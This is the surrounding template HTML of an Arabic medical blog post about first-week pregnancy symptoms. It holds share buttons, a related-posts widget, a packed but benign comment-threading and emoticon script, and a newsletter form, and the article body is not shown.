<a class='twitter' href='https://twitter.com/share?url=https://www.formedicin.com/2024/02/sure-pregnancy-first-week.html' onclick='window.open(this.href,"   sharer"   ,"   toolbar=0,status=0,width=626,height=436"   );   return false;' rel='nofollow' title='Share to Twitter'><svg viewBox='0 0 24 24'><path d='M22.46,6C21.69,6.35 20.86,6.58 20,6.69C20.88,6.16 21.56,5.32 21.88,4.31C21.05,4.81 20.13,5.16 19.16,5.36C18.37,4.5 17.26,4 16,4C13.65,4 11.73,5.92 11.73,8.29C11.73,8.63 11.77,8.96 11.84,9.27C8.28,9.09 5.11,7.38 3,4.79C2.63,5.42 2.42,6.16 2.42,6.94C2.42,8.43 3.17,9.75 4.33,10.5C3.62,10.5 2.96,10.3 2.38,10C2.38,10 2.38,10 2.38,10.03C2.38,12.11 3.86,13.85 5.82,14.24C5.46,14.34 5.08,14.39 4.69,14.39C4.42,14.39 4.15,14.36 3.89,14.31C4.43,16 6,17.26 7.89,17.29C6.43,18.45 4.58,19.13 2.56,19.13C2.22,19.13 1.88,19.11 1.54,19.07C3.44,20.29 5.7,21 8.12,21C16,21 20.33,14.46 20.33,8.79C20.33,8.6 20.33,8.42 20.32,8.23C21.16,7.63 21.88,6.87 22.46,6Z'></path></svg></a>
<a class='pinterest' data-pin-config='beside' href='https://pinterest.com/pin/create/button/?url=https://www.formedicin.com/2024/02/sure-pregnancy-first-week.html&amp;media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRh0bJoFg1Ke3lfX-HiqOisgt8W3W2cNlckVrf3kdwU0a5A3tlWIxl9mAyEK_ugxzufzM5O1-JFD6mb9U5Js5XdOt0-YWqfEgDvyQIEFWKSeKr0KYLeRTM7hI7S-YN9xfv-gx_vQGCrIc/w400-h225/%25D8%25A3%25D8%25B9%25D8%25B1%25D8%25A7%25D8%25B6+%25D8%25AA%25D8%25A4%25D9%2583%25D8%25AF+%25D9%2588%25D8%25AC%25D9%2588%25D8%25AF+%25D8%25AD%25D9%2585%25D9%2584+%25D9%2581%25D9%258A+%25D8%25A7%25D9%2584%25D8%25A3%25D8%25B3%25D8%25A8%25D9%2588%25D8%25B9+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2588%25D9%2584+%25281%2529.jpg&amp;description=أعراض الحمل في الأسبوع الأول: كيف تعرفين إذا كنت حاملاً؟' onclick='window.open(this.href,"   sharer"   ,"   toolbar=0,status=0,width=626,height=500"   );   return false;' rel='nofollow' title='Share to Pinterest'><svg viewBox='0 0 24 24'><path d='M9.04,21.54C10,21.83 10.97,22 12,22A10,10 0 0,0 22,12A10,10 0 0,0 12,2A10,10 0 0,0 2,12C2,16.25 4.67,19.9 8.44,21.34C8.35,20.56 8.26,19.27 8.44,18.38L9.59,13.44C9.59,13.44 9.3,12.86 9.3,11.94C9.3,10.56 10.16,9.53 11.14,9.53C12,9.53 12.4,10.16 12.4,10.97C12.4,11.83 11.83,13.06 11.54,14.24C11.37,15.22 12.06,16.08 13.06,16.08C14.84,16.08 16.22,14.18 16.22,11.5C16.22,9.1 14.5,7.46 12.03,7.46C9.21,7.46 7.55,9.56 7.55,11.77C7.55,12.63 7.83,13.5 8.29,14.07C8.38,14.13 8.38,14.21 8.35,14.36L8.06,15.45C8.06,15.62 7.95,15.68 7.78,15.56C6.5,15 5.76,13.18 5.76,11.71C5.76,8.55 8,5.68 12.32,5.68C15.76,5.68 18.44,8.15 18.44,11.43C18.44,14.87 16.31,17.63 13.26,17.63C12.29,17.63 11.34,17.11 11,16.5L10.33,18.87C10.1,19.73 9.47,20.88 9.04,21.57V21.54Z'></path></svg></a>
<a class='linkedin' href='https://www.linkedin.com/shareArticle?mini=true&url=https://www.formedicin.com/2024/02/sure-pregnancy-first-week.html&title=أعراض الحمل في الأسبوع الأول: كيف تعرفين إذا كنت حاملاً؟&summary=أعراض الحمل في الأسبوع الأول  الحمل هو رحلة مدهشة مليئة بالتغيرات الجسدية والعاطفية   يمكن أن يكون من الصعب معرفة ما إذا كنت حاملًا في الأسا...' onclick='window.open(this.href,"   sharer"   ,"toolbar=0,status=0,width=626,height=500");   return false;' rel='nofollow' title='Share to Linkedin'><svg viewBox='0 0 24 24'><path d='M21,21H17V14.25C17,13.19 15.81,12.31 14.75,12.31C13.69,12.31 13,13.19 13,14.25V21H9V9H13V11C13.66,9.93 15.36,9.24 16.5,9.24C19,9.24 21,11.28 21,13.75V21M7,21H3V9H7V21M5,3A2,2 0 0,1 7,5A2,2 0 0,1 5,7A2,2 0 0,1 3,5A2,2 0 0,1 5,3Z'></path></svg></a>
<a class='whatsapp' data-notes='right' href='https://api.whatsapp.com/send?text=أعراض الحمل في الأسبوع الأول: كيف تعرفين إذا كنت حاملاً؟ https://www.formedicin.com/2024/02/sure-pregnancy-first-week.html' onclick='window.open(this.href,"   sharer"   ,"toolbar=0,status=0,width=626,height=500");   return false;' rel='nofollow' title='Share to Whatsapp'>
<svg aria-hidden='true' class='svg-inline--fa fa-whatsapp fa-w-14' data-icon='whatsapp' data-prefix='fab' focusable='false' role='img' viewBox='0 0 448 512' xmlns='http://www.w3.org/2000/svg'><path d='M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z' fill='currentColor'></path></svg></a>
<a class='telegram' href='https://telegram.me/share/url?text=أعراض الحمل في الأسبوع الأول: كيف تعرفين إذا كنت حاملاً؟&url=https://www.formedicin.com/2024/02/sure-pregnancy-first-week.html' rel='noopener' target='_blank' title='Share to Telegram'><svg viewBox='0 0 24 24'><path d='M.707 8.475C.275 8.64 0 9.508 0 9.508s.284.867.718 1.03l5.09 1.897 1.986 6.38a1.102 1.102 0 0 0 1.75.527l2.96-2.41a.405.405 0 0 1 .494-.013l5.34 3.87a1.1 1.1 0 0 0 1.046.135 1.1 1.1 0 0 0 .682-.803l3.91-18.795A1.102 1.102 0 0 0 22.5.075L.706 8.475z'></path></svg></a>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.formedicin.com/2024/02/sure-pregnancy-first-week.html' rel='noopener' target='_blank' title='Share on Line'><svg viewBox='0 0 24 24'><path d='M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314'></path></svg></a>
<a class='gmail' href='https://mail.google.com/mail/u/0/?view=cm&ui=2&tf=0&fs=1&su=أعراض الحمل في الأسبوع الأول: كيف تعرفين إذا كنت حاملاً؟&body=https://www.formedicin.com/2024/02/sure-pregnancy-first-week.html' rel='noopener' target='_blank' title='Share on Gmail'><svg viewBox='0 0 24 24'><path d='M20,18H18V9.25L12,13L6,9.25V18H4V6H5.2L12,10.25L18.8,6H20M20,4H4C2.89,4 2,4.89 2,6V18A2,2 0 0,0 4,20H20A2,2 0 0,0 22,18V6C22,4.89 21.1,4 20,4Z'></path></svg></a>
</div>
<div class='post-share-wrap'>
<div class='kotol-abadi' id='kotol-abadi'></div>
<script type='text/javascript'>
            var labelArray =  [
          "صحه"
      ];
            var relatedPostConfig = {
             homePage:  "https://www.formedicin.com/",
             widgetTitle: "<h4>مواضيع ذات صلة</h4>",
             numPosts: 4,
             summaryLength: 100,
             titleLength: "auto",
             thumbnailSize: 60,
             noImage: "#",
             containerId: "kotol-abadi",
             newTabLink: false,
             moreText: "",
             widgetStyle: 2,
             callBack: function() {}
            };
         </script>
<script type='text/javascript'>
            //<![CDATA[     
            var randomRelatedIndex,showRelatedPost;(function(n,m,k){var d={widgetTitle:"<h4>Artikel Terkait:</h4>",widgetStyle:1,homePage:"https://www.imintweb.com",numPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:72,noImage:"[data-uri]",containerId:"kotol-abadi",newTabLink:false,moreText:"Baca Selengkapnya",callBack:function(){}};for(var f in relatedPostConfig){d[f]=(relatedPostConfig[f]=="undefined")?d[f]:relatedPostConfig[f]}var j=function(a){var b=m.createElement("script");b.type="text/javascript";b.src=a;k.appendChild(b)},o=function(b,a){return Math.floor(Math.random()*(a-b+1))+b},l=function(a){var p=a.length,c,b;if(p===0){return false}while(--p){c=Math.floor(Math.random()*(p+1));b=a[p];a[p]=a[c];a[c]=b}return a},e=(typeof labelArray=="object"&&labelArray.length>0)?"/-/"+l(labelArray)[0]:"",h=function(b){var c=b.feed.openSearch$totalResults.$t-d.numPosts,a=o(1,(c>0?c:1));j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+d.numPosts+"&callback=showRelatedPost")},g=function(z){var s=document.getElementById(d.containerId),x=l(z.feed.entry),A=d.widgetStyle,c=d.widgetTitle+'<ul class="kotol-abadi-style-'+A+'">',b=d.newTabLink?' target="_blank"':"",y='<span style="display:block;clear:both;"></span>',v,t,w,r,u;if(!s){return}for(var q=0;q<d.numPosts;q++){if(q==x.length){break}t=x[q].title.$t;w=(d.titleLength!=="auto"&&d.titleLength<t.length)?t.substring(0,d.titleLength)+"&hellip;":t;r=("media$thumbnail" in x[q]&&d.thumbnailSize!==false)?x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+d.thumbnailSize+"-c"):d.noImage;u=("summary" in x[q]&&d.summaryLength>0)?x[q].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,d.summaryLength)+"&hellip;":"";for(var p=0,a=x[q].link.length;p<a;p++){v=(x[q].link[p].rel=="alternate")?x[q].link[p].href:"#"}if(A==2){c+='<li><img alt="" class="kotol-abadi-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><a class="kotol-abadi-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><span class="kotol-abadi-item-summary"><span class="kotol-abadi-item-summary-text">'+u+'</span> <a href="'+v+'" class="kotol-abadi-item-more"'+b+">"+d.moreText+"</a></span>"+y+"</li>"}else{if(A==3||A==4){c+='<li class="kotol-abadi-item" tabindex="0"><a class="kotol-abadi-item-title" href="'+v+'"'+b+'><img alt="" class="kotol-abadi-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"></a><div class="kotol-abadi-item-tooltip"><a class="kotol-abadi-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+"</a></div>"+y+"</li>"}else{if(A==5){c+='<li class="kotol-abadi-item" tabindex="0"><a class="kotol-abadi-item-wrapper" href="'+v+'" title="'+t+'"'+b+'><img alt="" class="kotol-abadi-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="kotol-abadi-item-tooltip">'+w+"</span></a>"+y+"</li>"}else{if(A==6){c+='<li><a class="kotol-abadi-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><div class="kotol-abadi-item-tooltip"><img alt="" class="kotol-abadi-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="kotol-abadi-item-summary"><span class="kotol-abadi-item-summary-text">'+u+"</span></span>"+y+"</div></li>"}else{c+='<li><a title="'+t+'" href="'+v+'"'+b+">"+w+"</a></li>"}}}}}s.innerHTML=c+="</ul>"+y;d.callBack()};randomRelatedIndex=h;showRelatedPost=g;j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]);
            //]]>
         </script>
<div class='daleman-ku'>
<span class='post-author vcard'>
<meta content='' itemprop='url'/>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'>
<span itemprop='name'>Dr Ahmd Madi</span>
</span>
</span>
<span class='post-timestamp'>

في <a class='timestamp-link' href='https://www.formedicin.com/2024/02/sure-pregnancy-first-week.html' rel='bookmark' title='permanent link'><abbr class='published updated' itemprop='datePublished' title='2024-02-02T21:29:00+02:00'>فبراير 02, 2024</abbr></a>
</span>
<span class='comment-info'>
<a href='https://www.formedicin.com/2024/02/sure-pregnancy-first-week.html#comment-form' onclick=''>
 تعليقات 
</a>
</span>
</div>
</div>
<div class='disqusshows'>
<a class='showcontent' href='#' id='comments-show' onclick='showComm(&#39;comments&#39;);return false;'>فتح التعليقات</a>
</div>
<div class='clear'></div>
<div class='comments hide-content' id='comments'><a class='hiddencontent' href='#' id='comments-hide' onclick='showComm(&#39;comments&#39;);return false;'>إغلاق التعليقات</a><div class='clear'></div>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form'>
<div class='comment-form'>
<p>
</p>
<a href='https://draft.blogger.com/comment/frame/367769672202071886?po=6860383828889986782&hl=ar&saa=85391&origin=https://www.formedicin.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://draft.blogger.com/rpc_relay.html');
   </script>
</div>
</div>
</div>
<script type='text/javascript'>
      //<![CDATA[
      if (typeof(jQuery) == 'undefined') {
      //output the script (load it from google api)
      document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
      }
      //]]>
   </script>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
        
             var Items = {};
             var Msgs = {};
             var Config = {'maxThreadDepth':'0'};
            
           //<![CDATA[
           //Global setting
            Config.maxThreadDepth = 6;//Kedalaman tingkat threaded comment
            Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
            Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
            Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
                                    Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
            Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
            //Pengaturan Emoticon
            Emo_List = [
      ':)'  	,'https://twemoji.maxcdn.com/36x36/1f600.png',
      ':('  	,'https://twemoji.maxcdn.com/36x36/1f615.png',
      'hihi'  ,'https://twemoji.maxcdn.com/36x36/1f601.png',
      ':-)'  	,'https://twemoji.maxcdn.com/36x36/1f60f.png',
      ':D'  	,'https://twemoji.maxcdn.com/36x36/1f603.png',
      '=D'  	,'https://twemoji.maxcdn.com/36x36/1f62c.png',
      ':-d'  	,'https://twemoji.maxcdn.com/36x36/1f604.png',
      ';('  	,'https://twemoji.maxcdn.com/36x36/1f61e.png',
      ';-('  	,'https://twemoji.maxcdn.com/36x36/1f62d.png',
      '@-)'   ,'https://twemoji.maxcdn.com/36x36/1f616.png',
      ':P'  	,'https://twemoji.maxcdn.com/36x36/1f61c.png',
      ':o'	,'https://twemoji.maxcdn.com/36x36/1f62e.png',     
      ':&gt;)','https://twemoji.maxcdn.com/36x36/1f606.png',     
      '(o)'	,'https://twemoji.maxcdn.com/36x36/1f609.png',     
      ':p'	,'https://twemoji.maxcdn.com/36x36/1f614.png',     
      '(p)'	,'https://twemoji.maxcdn.com/36x36/1f619.png', 
      ':-s'	,'https://twemoji.maxcdn.com/36x36/1f625.png',
      '(m)'	,'https://twemoji.maxcdn.com/36x36/1f620.png',
      '8-)'	,'https://twemoji.maxcdn.com/36x36/1f60e.png',
      ':-t'	,'https://twemoji.maxcdn.com/36x36/1f624.png',
      ':-b'	,'https://twemoji.maxcdn.com/36x36/1f634.png',
      'b-('	,'https://twemoji.maxcdn.com/36x36/1f635.png',
      ':-#'	,'https://twemoji.maxcdn.com/36x36/1f637.png',
      '=p~'	,'https://twemoji.maxcdn.com/36x36/1f35c.png',
      'x-)'	,'https://twemoji.maxcdn.com/36x36/1f60d.png',
      '(k)'	,'https://twemoji.maxcdn.com/36x36/1f496.png',
            ];
                                    Force_Tag = [
                                        '[pre]','<pre>',
                                        '[/pre]','</pre>',
                                        '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                        '</pre>','</code>'
                                    ];
      eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 q=\'.W\';3 1a=$(\'#N-Y\').B(\'y\');u 1w(H){3 1h=\' \\n\\r\\t\\f\\2p\\1S\\1T\\1U\\24\\25\\26\\27\\2e\\2h\\2k\\2m\\2n\\2u\\2y\\2z\\2A\\2F\\1L\\1N\\1O\\1P\\1Q\';G(3 i=0;i<H.5;i++){b(1h.g(H.1V(i))!=-1){H=H.d(0,i);11}}C H}$(\'#28 .1B p\').k(u(D,7){b(2r){3 m=\'1g://13.Z.X/1t?v=\';3 8=7.g(m);F(8!=-1){1H=7.d(8);K=1w(1H);3 1c=K.g(\'&\');3 T=\'\';b(1c==-1){T=K.d(m.5)}1e{T=K.d(m.5,1c)}3 1j=\'<1k I="1W" y="1g://13.Z.X/1X/\'+T+\'?1Y=1" 20="0" 21></1k>\';7=7.d(0,8)+1j+7.d(8+K.5);8=7.g(m);b(8==-1){m=\'22://13.Z.X/1t?v=\';8=7.g(m)}}}b(23){3 1d=\'\';3 x=7;G(3 i=0;i<1z.5;i++){3 m=\'.\'+1z[i];3 o=x.E();3 8=o.g(m);F(8!=-1){l=x.d(0,8+m.5);o=l.E();3 w=\'2j://\';3 z=o.g(w);3 L=\'\';F(z!=-1){L=w.R();l=l.d(z+w.5);o=l.E();z=o.g(w)}w=\'1K://\';o=l.E();z=o.g(w);F(z!=-1){L=w.R();l=l.d(z+w.5);o=l.E();z=o.g(w)}b(L==\'\'||l.5<6){11}l=L+l;1d+=x.d(0,8+m.5-l.5)+\'<S y="\'+l+\'" I="2s"/>\';x=x.d(8+m.5);o=x.E();8=o.g(m)}}7=1d+x}b(1m){3 5=A.5;b(5%2==1){5--}G(3 i=0;i<5;i+=2){3 V=\'<S y="\'+A[i+1]+\'" I="1x"/>\';8=7.g(A[i]);F(8!=-1){7=7.d(0,8)+V+7.d(8+A[i].5);8=7.g(A[i])}}}b(2G){3 5=U.5;b(5%2==1){5--}G(3 i=0;i<5;i+=2){F(1){3 x=7.R();8=x.g(U[i]);b(8!=-1){7=7.d(0,8)+U[i+1]+7.d(8+U[i].5)}1e{11}}}}C 7});$(\'.1M\').k(u(D,7){b(1m){3 5=A.5;b(5%2==1){5--}3 15=\'\';G(3 i=0;i<5;i+=2){3 1C=\'<1F>\'+A[i]+\'</1F>\';3 V=\'<S y="\'+A[i+1]+\'" I="1x"/>\';15+=\'<M I="1R">\'+V+1C+\'</M>\'}C 15}});$(\'.1f .1B p\').k(u(i,h){10=h.R();D=10.g(\'@<a 12="#c\');b(D!=-1){14=10.g(\'</a>\',D);b(14!=-1){h=h.d(0,D)+h.d(14+4)}}C h});u 1l(j){r=j.g(\'c\');b(r!=-1)j=j.d(r+1);C j}u 1n(j){j=\'&1Z=\'+j+\'#%1o\';1p=1a.1q(/#%1o/,j);C 1p}u 1r(){k=$(q).k();$(q).k(\'\');q=\'.W\';$(q).k(k);$(\'#N-Y\').B(\'y\',1a)}u 1s(e){j=$(e).B(\'16\');j=1l(j);k=$(q).k();b(q==\'.W\'){1u=\'<a 12="#1v" 29="1r()">\'+2a.2b+\'</a><a 2c="1v"/>\';$(q).k(1u)}1e{$(q).k(\'\')}q=\'#2d\'+j;$(q).k(k);$(\'#N-Y\').B(\'y\',1n(j))}17=2f.2g.12;18=\'#N-2i\';19=17.g(18);b(19!=-1){1y=17.d(19+18.5);1s(\'#2l\'+1y)}G(3 i=0;i<O.5;i++){b(\'1A\'2o O[i]){3 j=O[i].1A;3 1b=2q($(\'#c\'+j+\':P\').B(\'1D-1E\'));$(\'#c\'+j+\' .2t:P\').k(u(D,7){3 J=O[i].16;b(1b>=2v.2w){$(\'#c\'+J+\':P .2x\').1G()}3 Q=$(\'#c\'+J+\':P\').k();Q=\'<M I="1f" 16="c\'+J+\'" 1D-1E="\'+(1b+1)+\'">\'+Q+\'</M>\';$(\'#c\'+J).1G();C(7+Q)})}}3 1I=$("#2B");1I.2C(\'.2D S\').2E(u(){3 1J=$(1i).B(\'y\');$(1i).2H().B(\'y\',1J.1q(/\\/s[0-9]+(\\-c)?\\//,"/2I-c/"))});',62,169,'|||var||length||oldhtml|check_index|||if||substring|||indexOf|||par_id|html|img_src|search_key||upper_html||Cur_Cform_Hdr||||function||http_search|temp_html|src|find_http|Emo_List|attr|return|index|toUpperCase|while|for|str|class|child_id|yt_link|save_http|div|comment|Items|first|child_html|toLowerCase|img|yt_code|Force_Tag|img_html|comment_form|com|editor|youtube|temp|break|href|www|index_tail|newhtml|id|cur_url|search_formid|search_index|Cur_Cform_Url|par_level|yt_code_index|save_html|else|comment_wrap|http|whitespace|this|yt_video|iframe|Valid_Par_Id|Display_Emo|Cform_Ins_ParID|7B|n_cform_url|replace|Reset_Comment_Form|Display_Reply_Form|watch|reset_html|origin_cform|trim|comment_emo|ret_id|Replace_Image_Ext|parentId|comment_body|img_code|data|level|span|remove|ht|avatar|ava|HTTPS|u200a|comment_emo_list|u200b|u2028|u2029|u3000|item|x5d|x7c|x7d|charAt|comment_youtube|embed|autohide|parentID|frameborder|allowfullscreen|https|Replace_Image_Link|x3c|x3e|x0b|xa0|comment_block|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|u2001|form_|HTTP|u2002|rc|u2003|u2004|in|x5b|parseInt|Replace_Youtube_Link|comment_img|comment_child|u2005|Config|maxThreadDepth|comment_reply|u2006|u2007|u2008|comments|find|comment_avatar|each|u2009|Replace_Force_Tag|show|s45'.split('|'),0,{}));
      //]]>
   </script>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
الاشتراك في:
<a class='feed-link' href='https://www.formedicin.com/feeds/6860383828889986782/comments/default' target='_blank' type='application/atom+xml'>تعليقات الرسالة (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML98'>
<div class='widget-content'>
<h3 class="title">النشرة البريدية</h3>
<div class="widget-content">
<div id="subscribe-box">
<p>أحصل علي إشعار في بريدك الألكتروني</p>
<div class="emailfield">
<form action="https://feedburner.google.com/fb/a/mailverify" method="post" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=mintweb', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true" target="popupwindow">
<input required="required" type="text" name="email" onblur="if (this.value == &quot;&quot;) {this.value = &quot;Email Address&quot;;}" onfocus="if (this.value == &quot;Email Address&quot;) {this.value = &quot;&quot;;}" value="البريد الألكتروني" />
<input class="submitbutton" type="submit" id="email-submit" value="Subscribe" />
<label class="submitbuttonlabel" for="email-submit">
<svg class="icon" viewbox="0 0 24 24" xmlns="https://www.w3.org/2000/svg"><g transform="translate(2.000000, 3.000000)"><path d="M14.1972579,8.17124146e-14 C17.3979916,0.00978563072 19.990286,2.62120148 20,5.84554455 L20,5.84554455 L20,7.30693069 L19.99354,7.4036631 C19.9466817,7.75161611 19.6506049,8.01980198 19.2923485,8.01980198 L19.2923485,8.01980198 L19.2835029,8.0019802 L19.1721336,7.99309967 C19.0257158,7.96959451 18.889286,7.90013647 18.7831177,7.79318503 C18.6504073,7.65949573 18.5758514,7.47817413 18.5758514,7.28910891 L18.5758514,7.28910891 L18.5758514,5.84554455 C18.5518871,3.41954659 16.6054921,1.45879454 14.1972579,1.43465347 L14.1972579,1.43465347 L5.80274215,1.43465347 C3.39450789,1.45879454 1.44811291,3.41954659 1.42414861,5.84554455 L1.42414861,5.84554455 L1.42414861,12.1544554 C1.44811291,14.5804534 3.39450789,16.5412055 5.80274215,16.5653465 L5.80274215,16.5653465 L14.1972579,16.5653465 C16.6054921,16.5412055 18.5518871,14.5804534 18.5758514,12.1544554 C18.6163388,11.7890822 18.922975,11.5127474 19.2879257,11.5127474 C19.6528764,11.5127474 19.9595126,11.7890822 20,12.1544554 C19.990286,15.3787985 17.3979916,17.9902144 14.1972579,18 L14.1972579,18 L5.80274215,18 C2.599996,17.995093 0.00487110525,15.3808258 -1.42108547e-14,12.1544554 L-1.42108547e-14,12.1544554 L-1.42108547e-14,5.84554455 C-1.42108547e-14,2.61713944 2.59797615,8.17124146e-14 5.80274215,8.17124146e-14 L5.80274215,8.17124146e-14 Z M4.29443312,5.38692655 C4.48070099,5.36682207 4.6671823,5.42289927 4.81203008,5.54257426 L4.81203008,5.54257426 L8.96948253,8.85742574 C9.48880627,9.2678976 10.2192875,9.2678976 10.7386112,8.85742574 L10.7386112,8.85742574 L14.8518355,5.54257426 L14.8606811,5.54257426 L14.9473987,5.48291804 C15.2462388,5.30808809 15.6344967,5.37260085 15.8602388,5.64950495 C15.9785304,5.79800076 16.0329385,5.98799536 16.0113373,6.17714498 C15.9897361,6.36629461 15.8939207,6.53887938 15.7452455,6.65643564 L15.7452455,6.65643564 L11.6320212,9.98019802 C10.5861526,10.8280382 9.09540423,10.8280382 8.0495356,9.98019802 L8.0495356,9.98019802 L3.92746572,6.65643564 L3.8513546,6.58355583 C3.61891283,6.32594359 3.59998262,5.92999594 3.821318,5.64950495 C3.93770999,5.50163353 4.10816526,5.40703103 4.29443312,5.38692655 Z"></path></g></svg>
</label>
<input name="uri" type="hidden" value="mintweb" />
<input name="loc" type="hidden" value="ar_EG" />
</form>
</div>
</div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>تابعنا</h2>
<div class='widget-content'>
<div id='socialcounterd'>
    <ul class='social-counter'>
        <li class='social_item-wrapper'><a class='social_item social_youtube' href='https://www.youtube.com/channel/#' rel='nofollow noopener' target='_blank' title='إشترك في قناتنا علي اليوتيوب'><i class='fa fa-youtube-play fa-fw social_icon'></i><span class='social_num'>Youtube</span></a>
        </li>
        <li class='social_item-wrapper'><a class='social_item social_facebook' href='https://www.facebook.com/#' rel='nofollow noopener' target='_blank' title='تابعنا علي الفيس بوك'><i class='fa fa-facebook fa-fw social_icon'></i><span class='social_num'>Facebook</span></a>
        </li>
        <li class='social_item-wrapper'><a class='social_item social_twitter' href='https://twitter.com/#' rel='nofollow noopener' target='_blank' title='تابعنا علي تويتر'><i class='fa fa-twitter fa-fw social_icon'></i><span class='social_num'>Twitter</span></a>
        </li>
